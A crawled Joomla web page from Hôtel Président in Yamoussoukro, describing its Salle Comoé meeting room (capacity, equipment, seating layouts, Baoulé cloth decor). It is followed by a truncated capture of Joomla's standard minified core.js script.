

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotelpresident.ci/fr/comoe
body_size: 5082
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" lang="fr" dir="ltr">
    <head>
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
            <meta name="viewport" content="width=device-width, initial-scale=1">
                                <!-- head -->
                <base href="https://hotelpresident.ci/fr/comoe" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="description" content="Hôtel Président Yamoussoukro" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>COMOÉ</title>
	<link href="https://hotelpresident.ci/fr/comoe" rel="alternate" hreflang="fr" />
	<link href="https://hotelpresident.ci/en/comoe-en" rel="alternate" hreflang="en" />
	<link href="/templates/shaper_educon/images/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/components/com_sppagebuilder/assets/css/animate.min.css?4c712525bbbcd041da9d1cec623f871f" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/sppagebuilder.css?4c712525bbbcd041da9d1cec623f871f" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/magnific-popup.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/legacy.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/presets/preset2.css" rel="stylesheet" class="preset" type="text/css" />
	<link href="/plugins/system/helix3/assets/css/pagebuilder.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/frontend-edit.css" rel="stylesheet" type="text/css" />
	<link href="/media/mod_languages/css/template.css?c60a0df48bb4006f2bf93cef2af62f38" rel="stylesheet" type="text/css" />
	<link href="/media/com_widgetkit/css/site.css" rel="stylesheet" type="text/css" id="widgetkit-site-css" />
	<style type="text/css">
.sp-page-builder .page-content #section-id-1527291495669{padding-top:450px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;color:rgba(255, 255, 255, 1);background-image:url(/images/hpresident/salles/comoe/slide-comoe-yamoussoukro.jpg);background-repeat:no-repeat;background-size:cover;background-attachment:inherit;background-position:50% 50%;}#sppb-addon-1477904144682 {background-color:rgba(0, 0, 0, 0.75);}#sppb-addon-1477904144682 .sppb-addon-title {font-size:45px;font-style:italic;font-weight:400;}#sppb-addon-1477904144682 h3.sppb-addon-title {margin:0px 0px 0px 0px; padding:10px 30px 10px 30px; }.sp-page-builder .page-content #section-id-1531836370893{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#000000;}#column-id-1525552262652{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1529640207533{padding-top:40px;padding-right:0px;padding-bottom:20px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#sppb-addon-wrapper-1477309430986 {margin:0px 0px 10px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1526093887836 .sppb-nav-custom {width:30%;padding-right:15px;}#sppb-addon-1526093887836 .sppb-tab-custom-content {width:70%;padding-left:15px;}}@media (max-width:767px) {#sppb-addon-1526093887836 .sppb-nav-custom {width:30%;padding-right:15px;}#sppb-addon-1526093887836 .sppb-tab-custom-content {width:70%;padding-left:15px;}}.sp-page-builder .page-content #section-id-1526087002030{padding-top:0px;padding-right:0px;padding-bottom:30px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;color:#ffffff;background-color:#8a6739;}#column-id-1525779422119{box-shadow:0 0 0 0 #fff;}#sppb-addon-1525779422123 .sppb-addon-title {font-weight:700;}#sp-menu {
    display: none;
}@media (min-width: 1400px) {
.container {
max-width: 1140px;
}
}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"27c04402989609f9b98f2e071d88b373","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?c60a0df48bb4006f2bf93cef2af62f38" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?c60a0df48bb4006f2bf93cef2af62f38" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?c60a0df48bb4006f2bf93cef2af62f38" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.parallax.js?4c712525bbbcd041da9d1cec623f871f" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/sppagebuilder.js?4c712525bbbcd041da9d1cec623f871f" defer="defer" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.magnific-popup.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/jquery.sticky.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/main.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/frontend-edit.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js?c60a0df48bb4006f2bf93cef2af62f38" type="text/javascript"></script>
	<script src="/media/com_widgetkit/js/maps.js" defer="defer" type="text/javascript"></script>
	<script src="/media/com_widgetkit/lib/uikit/dist/js/uikit.min.js" type="text/javascript"></script>
	<script src="/media/com_widgetkit/lib/uikit/dist/js/uikit-icons.min.js" type="text/javascript"></script>
	<script type="text/javascript">
;(function ($) {
	$.ajaxSetup({
		headers: {
			'X-CSRF-Token': Joomla.getOptions('csrf.token')
		}
	});
})(jQuery);
var helix3_template_uri = '/templates/shaper_educon/';

var sp_preloader = '0';

var sp_gotop = '1';

var sp_offanimation = 'default';

	</script>
	<link href="https://hotelpresident.ci/fr/comoe" rel="alternate" hreflang="x-default" />

                                
<!-- BEGIN Advanced Google Analytics - http://deconf.com/advanced-google-analytics-joomla/ -->
<script type="text/javascript">
(function($){
    $(window).load(function() {
            $('a').filter(function() {
				return this.href.match(/.*\.(zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|jpe*g|png|gif|tiff|rar*)(\?.*)?$/);
            }).click(function(e) {
                ga('send','event', 'download', 'click', this.href);
            });
            $('a[href^="mailto"]').click(function(e) {
                ga('send','event', 'email', 'send', this.href);
             });
            var loc = location.host.split('.');
            while (loc.length > 2) { loc.shift(); }
            loc = loc.join('.');
            var localURLs = [
                              loc,
                              'hotelpresident.ci'
                            ];
            $('a[href^="http"]').filter(function() {
			if (!this.href.match(/.*\.(zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|jpe*g|png|gif|tiff|rar*)(\?.*)?$/)){
				for (var i = 0; i < localURLs.length; i++) {
					if (this.href.indexOf(localURLs[i]) == -1) return this.href;
				}
			}
            }).click(function(e) {
                ga('send','event', 'outbound', 'click', this.href);
            });
    });
})(jQuery);
</script>
<script type="text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-122656971-1', 'auto');  
  
ga('require', 'displayfeatures');
ga('set', 'anonymizeIp', true);
ga('set', 'dimension4', 'guest');
ga('send', 'pageview');
</script>
<!-- END Advanced Google Analytics -->


</head>
                <body class="site com-sppagebuilder view-page no-layout no-task itemid-644 fr-fr ltr  sticky-header layout-fluid off-canvas-menu-init">

                    <div class="body-wrapper">
                        <div class="body-innerwrapper">
                            <section id="sp-top-bar"><div class="container"><div class="row"><div id="sp-top1" class="col-8 col-lg-6 "><div class="sp-column "><ul class="social-icons"><li><a target="_blank" href="https://www.facebook.com/Presidentiellement/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://www.youtube.com/channel/UCTaummTY9NE6KtDFff4ODVg"><i class="fa fa-youtube"></i></a></li><li><a target="_blank" href="https://www.flickr.com/photos/141413319@N06/"><i class="fa fa-flickr"></i></a></li></ul></div></div><div id="sp-top2" class="col-4 col-lg-6 "><div class="sp-column "><div class="sp-module  sp-educon-login"><div class="sp-module-content"><div class="mod-languages sp-educon-login">

	<ul class="lang-inline" dir="ltr">
									<li class="lang-active">
			<a href="https://hotelpresident.ci/fr/comoe">
							Français						</a>
			</li>
								<li>
			<a href="/en/comoe-en">
							English						</a>
			</li>
				</ul>

</div>
</div></div><ul class="sp-my-account"></ul></div></div></div></div></section><header id="sp-header"><div class="container"><div class="row"><div id="sp-logo" class="col-8 col-lg-3 "><div class="sp-column "><h1 class="logo"><a href="/"><img class="sp-default-logo" src="/templates/shaper_educon/images/presets/preset2/logo.png" alt="Hôtel Président Yamoussoukro"><img class="sp-retina-logo" src="/templates/shaper_educon/images/presets/preset2/logo@2x.png" alt="Hôtel Président Yamoussoukro" width="239" height="52"></a></h1></div></div><div id="sp-menu" class="col-4 col-lg-9 "><div class="sp-column ">			<div class='sp-megamenu-wrapper'>
				<a id="offcanvas-toggler" class="visible-sm visible-xs" href="#"><i class="fa fa-bars"></i></a>
				<ul class="sp-megamenu-parent menu-slide-down hidden-sm hidden-xs"><li class="sp-menu-item"><a  href="/fr/"  >Maintenance</a></li></ul>			</div>
		</div></div></div></div></header><section id="sp-page-title"><div class="row"><div id="sp-title" class="col-lg-12 "><div class="sp-column "></div></div></div></section><section id="sp-main-body"><div class="row"><div id="sp-component" class="col-lg-12 "><div class="sp-column "><div id="system-message-container">
	</div>

<div id="sp-page-builder" class="sp-page-builder  page-84">

	
	<div class="page-content">
				<div id="section-id-1527291495669" class="sppb-section" ><div class="sppb-row-overlay"></div><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1477904144679"><div id="column-id-1477904144679" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1477904144682" class="sppb-addon-wrapper"><div id="sppb-addon-1477904144682" class="clearfix "     ><div class="sppb-addon sppb-addon-header sup_index sppb-text-left"><h3 class="sppb-addon-title">Salle Comoé</h3></div></div></div></div></div></div></div></div></div><section id="section-id-1531836370893" class="sppb-section" ><div class="sppb-row-overlay"></div><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1525552262652"><div id="column-id-1525552262652" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1525553246990" class="sppb-addon-wrapper"><div id="sppb-addon-1525553246990" class="clearfix "     ><div class="sppb-addon sppb-addon-module "><div class="sppb-addon-content">
<ol class="breadcrumb">
	<li><i class="fa fa-home"></i></li><li><a href="/fr/" class="pathway">Accueil</a></li></ol>
</div></div></div></div></div></div></div></div></div></section><section id="section-id-1529640207533" class="sppb-section" ><div class="sppb-row-overlay"></div><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-6" id="column-wrap-id-1477309430982"><div id="column-id-1477309430982" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1477309430986" class="sppb-addon-wrapper"><div id="sppb-addon-1477309430986" class="clearfix "     ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img class="sppb-img-responsive" src="/images/hpresident/salles/comoe/petite-photo-comoe-yamoussoukro.jpg" alt="Image"></div></div></div></div></div></div></div></div><div class="sppb-col-md-6" id="column-wrap-id-1477309430983"><div id="column-id-1477309430983" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1526093887836" class="sppb-addon-wrapper"><div id="sppb-addon-1526093887836" class="clearfix "     ><div class="sppb-addon sppb-addon-tab "><div class="sppb-addon-content sppb-tab sppb-tabs-tab sppb-tab-nav-left"><ul class="sppb-nav sppb-nav-tabs" role="tablist"><li class="active"><a data-toggle="sppb-tab" id="sppb-content-1526093887836" class=" " href="#sppb-tab-1526093887836" role="tab" aria-controls="sppb-tab-1526093887836" aria-selected="true"> DESCRIPTION </a></li><li class=""><a data-toggle="sppb-tab" id="sppb-content-1526093887837" class=" " href="#sppb-tab-1526093887837" role="tab" aria-controls="sppb-tab-1526093887837" aria-selected="false"> COMMODITES </a></li><li class=""><a data-toggle="sppb-tab" id="sppb-content-1526093887838" class=" " href="#sppb-tab-1526093887838" role="tab" aria-controls="sppb-tab-1526093887838" aria-selected="false"> CAPACITE </a></li><li class=""><a data-toggle="sppb-tab" id="sppb-content-1526093887839" class=" " href="#sppb-tab-1526093887839" role="tab" aria-controls="sppb-tab-1526093887839" aria-selected="false"> CARACTERISTIQUES </a></li></ul><div class="sppb-tab-content sppb-tab-tabs-content"><div id="sppb-tab-1526093887836" class="sppb-tab-pane sppb-fade active in" role="tabpanel" aria-labelledby="sppb-content-1526093887836"><div id="sppb-addon-wrapper-1526093888015" class="sppb-addon-wrapper"><div id="sppb-addon-1526093888015" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block  "><div class="sppb-addon-content"><p>Dot&eacute;e d'une capacit&eacute; de 30 places assises sur une superficie de 36 m&sup2;, la salle <em>Como&eacute;</em> tire son nom d'un fleuve qui coule au Burkina-Faso et en C&ocirc;te d'Ivoire. Sa&nbsp;d&eacute;coration int&egrave;gre des produits issus du commerce &eacute;quitable &agrave; travers les cadres-tableaux fait de&nbsp;<em>Tanny</em>, le pagne tiss&eacute; de l'artisanat Baoul&eacute;.&nbsp;Situ&eacute;e &agrave; la Tour de l'h&ocirc;tel, la salle <em>Como&eacute;</em> peut convenablement accueillir vos r&eacute;unions d'entreprise.</p></div></div></div></div></div><div id="sppb-tab-1526093887837" class="sppb-tab-pane sppb-fade" role="tabpanel" aria-labelledby="sppb-content-1526093887837"><div id="sppb-addon-wrapper-1526093973712" class="sppb-addon-wrapper"><div id="sppb-addon-1526093973712" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block  "><div class="sppb-addon-content"><p>Acc&egrave;s WIFI haut-d&eacute;bit</p>
<p>Paper-board</p>
<p>Pupitre</p>
<p>Vid&eacute;oprojecteur (avec pointeur)</p></div></div></div></div></div><div id="sppb-tab-1526093887838" class="sppb-tab-pane sppb-fade" role="tabpanel" aria-labelledby="sppb-content-1526093887838"><div id="sppb-addon-wrapper-1528166245072" class="sppb-addon-wrapper"><div id="sppb-addon-1528166245072" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block  "><div class="sppb-addon-content"><p>Style Th&eacute;&acirc;tre (30)</p>
<p>Style Salle de classe (12)</p>
<p>Style Banquet (18)</p>
<p>Style U (16)</p></div></div></div></div></div><div id="sppb-tab-1526093887839" class="sppb-tab-pane sppb-fade" role="tabpanel" aria-labelledby="sppb-content-1526093887839"><div id="sppb-addon-wrapper-1526093976152" class="sppb-addon-wrapper"><div id="sppb-addon-1526093976152" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block  "><div class="sppb-addon-content"><span class="fa fa-play">&nbsp;</span>&nbsp;Capacit&eacute; : 30 places<br /> <span class="fa fa-play">&nbsp;</span>&nbsp;Projecteur : A la demande<br /> <span class="fa fa-play">&nbsp;</span>&nbsp;Sonorisation : A la demande<br /> <span class="fa fa-play">&nbsp;</span>&nbsp;Salle modulable : Non<br /> <span class="fa fa-play">&nbsp;</span>&nbsp;Climatisation : Oui<br /> <span class="fa fa-play">&nbsp;</span>&nbsp;Wifi : Oui</div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></section><section id="section-id-1526087002030" class="sppb-section" ><div class="sppb-row-overlay"></div><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1525779422119"><div id="column-id-1525779422119" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1525779422123" class="sppb-addon-wrapper"><div id="sppb-addon-1525779422123" class="clearfix "     ><div class="sppb-addon sppb-addon-module "><div class="sppb-addon-content"><h1 class="sppb-addon-title">Poursuivez votre découverte touristique ...</h1><div class="uk-scope">
<div class="uk-position-relative uk-visible-toggle " uk-slider="finite: true;autoplay-interval: 3000">

    <ul class="uk-slider-items uk-grid uk-grid-match uk-child-width-1-1 uk-child-width-1-1@s uk-child-width-1-2@m uk-child-width-1-3@l uk-child-width-1-3@xl" >
    
        <li>

            <div class="uk-panel uk-inline-clip uk-transition-toggle uk-background-cover" style="height: 228px;background-image: url('/images/hpresident/kotou/kotou_club_min.jpg');">

                
                
                <div class="uk-overlay uk-position-cover  uk-flex uk-flex-center uk-flex-middle uk-text-left uk-light">
                    <div>

                                                <h3 class="uk-h4 uk-margin-remove-top uk-margin-remove-top">

                                                            <a class="uk-link-reset" href="/index.php/kotou-club-president">Kotou Club Président</a>
                            
                        </h3>
                        
                        
                        
                    </div>
                </div>

                
            </div>

        </li>

    
        <li>

            <div class="uk-panel uk-inline-clip uk-transition-toggle uk-background-cover" style="height: 228px;background-image: url('/images/hpresident/karaoke/karaoke.jpg');">

                
                
                <div class="uk-overlay uk-position-cover  uk-flex uk-flex-center uk-flex-middle uk-text-left uk-light">
                    <div>

                                                <h3 class="uk-h4 uk-margin-remove-top uk-margin-remove-top">

                                                            <a class="uk-link-reset" href="/index.php/karaoke-lounge-president">Karaoké Lounge Président</a>
                            
                        </h3>
                        
                        
                        
                    </div>
                </div>

                
            </div>

        </li>

    
        <li>

            <div class="uk-panel uk-inline-clip uk-transition-toggle uk-background-cover" style="height: 228px;background-image: url('/images/hpresident/golf-club/golf-club.jpg');">

                
                
                <div class="uk-overlay uk-position-cover  uk-flex uk-flex-center uk-flex-middle uk-text-left uk-light">
                    <div>

                                                <h3 class="uk-h4 uk-margin-remove-top uk-margin-remove-top">

                                                            <a class="uk-link-reset" href="/index.php/parcours">Président Golf Club</a>
                            
                        </h3>
                        
                        
                        
                    </div>
                </div>

                
            </div>

        </li>

        </ul>

    
</div>
</div></div></div></div></div></div></div></div></div></div></section>
			</div>
</div>

</div></div></div></section><footer id="sp-footer"><div class="container"><div class="row"><div id="sp-footer1" class="col-lg-12 "><div class="sp-column "><span class="sp-copyright">© Copyright Hôtel Président 2026.</span></div></div></div></div></footer>                        </div> <!-- /.body-innerwrapper -->
                    </div> <!-- /.body-innerwrapper -->

                    <!-- Off Canvas Menu -->
                    <div class="offcanvas-menu">
                        <a href="#" class="close-offcanvas"><i class="fa fa-remove"></i></a>
                        <div class="offcanvas-inner">
                                                          <p class="alert alert-warning">
                                Please publish modules in <strong>offcanvas</strong> position.                              </p>
                                                    </div> <!-- /.offcanvas-inner -->
                    </div> <!-- /.offcanvas-menu -->

                    
                    
                    <!-- Preloader -->
                    
                    <!-- Go to top -->
                                            <a href="javascript:void(0)" class="scrollup">&nbsp;</a>
                                        
                </body>
                </html>


--- FILE ---
content_type: application/javascript
request_url: https://hotelpresident.ci/media/system/js/core.js?c60a0df48bb4006f2bf93cef2af62f38
body_size: 5371
content:
Joomla=window.Joomla||{},Joomla.editors=Joomla.editors||{},Joomla.editors.instances=Joomla.editors.instances||{},function(e,t){"use strict";e.submitform=function(e,o,n){o||(o=t.getElementById("adminForm")),e&&(o.task.value=e),o.noValidate=!n,n?o.hasAttribute("novalidate")&&o.removeAttribute("novalidate"):o.setAttribute("novalidate","");var r=t.createElement("input");r.style.display="none",r.type="submit",o.appendChild(r).click(),o.removeChild(r)},e.submitbutton=function(t){e.submitform(t)},e.Text={strings:{},_:function(t,o){var n=e.getOptions("joomla.jtext");return n&&(this.load(n),e.loadOptions({"joomla.jtext":null})),o=void 0===o?"":o,t=t.toUpperCase(),void 0!==this.strings[t]?this.strings[t]:o},load:function(e){for(var t in e)e.hasOwnProperty(t)&&(this.strings[t.toUpperCase()]=e[t]);return this}},e.JText=e.Text,e.optionsStorage=e.optionsStorage||null,e.getOptions=function(t,o){return e.optionsStorage||e.loadOptions(),void 0!==e.optionsStorage[t]?e.optionsStorage[t]:o},e.loadOptions=function(o){if(!o){for(var n,r,a,i=t.querySelectorAll(".joomla-script-options.new"),s=0,l=0,d=i.length;l<d;l++)n=(r=i[l]).text||r.textContent,(a=JSON.parse(n))&&(e.loadOptions(a),s++),r.className=r.className.replace(" new"," loaded");if(s)return}if(e.optionsStorage){if(o)for(var c in o)o.hasOwnProperty(c)&&(e.optionsStorage[c]=o[c])}else e.optionsStorage=o||{}},e.replaceTokens=function(e){if(/^[0-9A-F]{32}$/i.test(e)){var o,n,r,a=t.getElementsByTagName("input");for(o=0,r=a.length;o<r;o++)"hidden"==(n=a[o]).type&&"1"==n.value&&32==n.name.length&&(n.name=e)}},e.isEmail=function(e){console.warn("Joomla.isEmail() is deprecated, use the formvalidator instead");return/^[\w.!#$%&‚Äô*+\/=?^`{|}~-]+@[a-z0-9-]+(?:\.[a-z0-9-]{2,})+$/i.test(e)},e.checkAll=function(e,t){if(!e.form)return!1;t=t||"cb";var o,n,r,a=0;for(o=0,r=e.form.elements.length;o<r;o++)(n=e.form.elements[o]).type==e.type&&0===n.id.indexOf(t)&&(n.checked=e.checked,a+=n.checked?1:0);return e.form.boxchecked&&(e.form.boxchecked.value=a),!0},e.renderMessages=function(o){e.removeMessages();var n,r,a,i,s,l,d,c=t.getElementById("system-message-container");for(n in o)if(o.hasOwnProperty(n)){r=o[n],a=t.createElement("div"),d="notice"===n?"alert-info":"alert-"+n,d="message"===n?"alert-success":d,d="error"===n?"alert-error alert-danger":d,a.className="alert "+d;var u=t.createElement("button");for(u.setAttribute("type","button"),u.setAttribute("data-dismiss","alert"),u.className="close",u.innerHTML="×",a.appendChild(u),void 0!==e.JText._(n)&&((i=t.createElement("h4")).className="alert-heading",i.innerHTML=e.JText._(n),a.appendChild(i)),s=r.length-1;s>=0;s--)(l=t.createElement("div")).innerHTML=r[s],a.appendChild(l);c.appendChild(a)}},e.removeMessages=function(){for(var e=t.getElementById("system-message-container");e.firstChild;)e.removeChild(e.firstChild);e.style.display="none",e.offsetHeight,e.style.display=""},e.ajaxErrorsMessages=function(t,o,n){var r={};if("parsererror"===o){for(var a=t.responseText.trim(),i=[],s=a.length-1;s>=0;s--)i.unshift(["&#",a[s].charCodeAt(),";"].join(""));a=i.join(""),r.error=[e.JText._("JLIB_JS_AJAX_ERROR_PARSE").replace("%s",a)]}else"nocontent"===o?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_NO_CONTENT")]:"timeout"===o?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_TIMEOUT")]:"abort"===o?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_CONNECTION_ABORT")]:t.responseJSON&&t.responseJSON.message?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)+" <em>"+t.responseJSON.message+"</em>"]:t.statusText?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)+" <em>"+t.statusText+"</em>"]:r.error=[e.JText._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)];return r},e.isChecked=function(e,o){if(void 0===o&&(o=t.getElementById("adminForm")),o.boxchecked.value=e?parseInt(o.boxchecked.value)+1:parseInt(o.boxchecked.value)-1,o.elements["checkall-toggle"]){var n,r,a,i=!0;for(n=0,a=o.elements.length;n<a;n++)if("checkbox"==(r=o.elements[n]).type&&"checkall-toggle"!=r.name&&!r.checked){i=!1;break}o.elements["checkall-toggle"].checked=i}},e.popupWindow=function(e,t,o,n,r){var a=(screen.width-o)/2,i="height="+n+",width="+o+",top="+(screen.height-n)/2+",left="+a+",scrollbars="+r+",resizable";window.open(e,t,i).window.focus()},e.tableOrdering=function(o,n,r,a){void 0===a&&(a=t.getElementById("adminForm")),a.filter_order.value=o,a.filter_order_Dir.value=n,e.submitform(r,a)},window.writeDynaList=function(e,o,n,r,a,i){console.warn("window.writeDynaList() is deprecated without a replacement!");for(var s=t.createElement("select"),l=e.split(" "),d=0;d<l.length;d++){var c=l[d].split("=");"on"!==c[0].trim().substr(0,2).toLowerCase()&&"href"!==c[0].trim().toLowerCase()&&s.setAttribute(c[0],c[1].replace(/\"/g,""))}var u,m,p,h=n==r;for(u=0;u<o.length;u++)if((p=o[u])[0]==n){m=h?a==p[1]:0===u;var f=t.createElement("option");f.setAttribute("value",p[1]),f.innerText=p[2],m&&f.setAttribute("selected","selected"),s.appendChild(f)}i?i.appendChild(s):t.body.appendChild(s)},window.changeDynaList=function(e,o,n,r,a){console.warn("window.changeDynaList() is deprecated without a replacement!");for(var i,s,l,d,c=t.adminForm[e],u=n==r;c.firstChild;)c.removeChild(c.firstChild);i=0;for(s in o)o.hasOwnProperty(s)&&(l=o[s])[0]==n&&((d=new Option).value=l[1],d.text=l[2],(u&&a==d.value||!u&&0===i)&&(d.selected=!0),c.options[i++]=d);c.length=i},window.radioGetCheckedValue=function(e){if(console.warn("window.radioGetCheckedValue() is deprecated without a replacement!"),!e)return"";var t,o=e.length;if(void 0===o)return e.checked?e.value:"";for(t=0;t<o;t++)if(e[t].checked)return e[t].value;return""},window.getSelectedValue=function(e,o){console.warn("window.getSelectedValue() is deprecated without a replacement!");var n=t[e][o],r=n.selectedIndex;return null!==r&&r>-1?n.options[r].value:null},window.listItemTask=function(t,o){return console.warn("window.listItemTask() is deprecated use Joomla.listItemTask() instead"),e.listItemTask(t,o)},e.listItemTask=function(e,o){var n,r=t.adminForm,a=0,i=r[e];if(!i)return!1;for(;n=r["cb"+a];)n.checked=!1,a++;return i.checked=!0,r.boxchecked.value=1,window.submitform(o),!1},window.submitbutton=function(t){console.warn("window.submitbutton() is deprecated use Joomla.submitbutton() instead"),e.submitbutton(t)},window.submitform=function(t){console.warn("window.submitform() is deprecated use Joomla.submitform() instead"),e.submitform(t)},window.saveorder=function(e,t){console.warn("window.saveorder() is deprecated without a replacement!"),window.checkAll_button(e,t)},window.checkAll_button=function(o,n){var r,a;for(console.warn("window.checkAll_button() is deprecated without a replacement!"),n=n||"saveorder",r=0;r<=o;r++){if(!(a=t.adminForm["cb"+r]))return void alert("You cannot change the order of items, as an item in the list is `Checked Out`");a.checked=!0}e.submitform(n)},e.loadingLayer=function(o,n){if(o=o||"show",n=n||t.body,"load"===o){var r=(e.getOptions("system.paths")||{}).root||"",a=t.createElement("div");a.id="loading-logo",a.style.position="fixed",a.style.top="0",a.style.left="0",a.style.width="100%",a.style.height="100%",a.style.opacity="0.8",a.style.filter="alpha(opacity=80)",a.style.overflow="hidden",a.style["z-index"]="10000",a.style.display="none",a.style["background-color"]="#fff",a.style["background-image"]='url("'+r+'/media/jui/images/ajax-loader.gif")',a.style["background-position"]="center",a.style["background-repeat"]="no-repeat",a.style["background-attachment"]="fixed",n.appendChild(a)}else t.getElementById("loading-logo")||e.loadingLayer("load",n),t.getElementById("loading-logo").style.display="show"==o?"block":"none";return t.getElementById("loading-logo")},e.extend=function(e,t){for(var o in t)t.hasOwnProperty(o)&&(e[o]=t[o]);return e},e.request=function(t){(t=e.extend({url:"",method:"GET",data:null,perform:!0},t)).method=t.data?"POST":t.method.toUpperCase();try{var o=window.XMLHttpRequest?new 